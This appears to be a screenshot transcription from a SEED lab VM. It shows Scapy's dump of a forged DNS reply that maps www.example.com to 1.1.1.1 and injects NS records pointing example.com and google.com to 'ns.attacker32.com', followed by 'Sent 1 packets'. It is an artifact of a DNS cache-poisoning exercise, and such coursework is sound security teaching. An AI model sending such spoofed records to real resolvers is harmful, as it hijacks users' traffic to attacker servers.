 seed@VM: ~/.../Labs
        ancount   = 1
        nscount   = 2
        arcount   = 0
        \qd        \
         |###[ DNS Question Record ]###
         |  qname     = 'www.example.com.'
         |  qtype     = A
         |  qclass    = IN
        \an        \
         |###[ DNS Resource Record ]###
         |  rrname    = 'www.example.com.'
         |  type      = A
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 1.1.1.1
        \ns        \
         |###[ DNS Resource Record ]###
         |  rrname    = 'example.com'
         |  type      = NS
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 'ns.attacker32.com'
         |###[ DNS Resource Record ]###
         |  rrname    = 'google.com'
         |  type      = NS
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 'ns.attacker32.com'
        ar        = None
.
Sent 1 packets.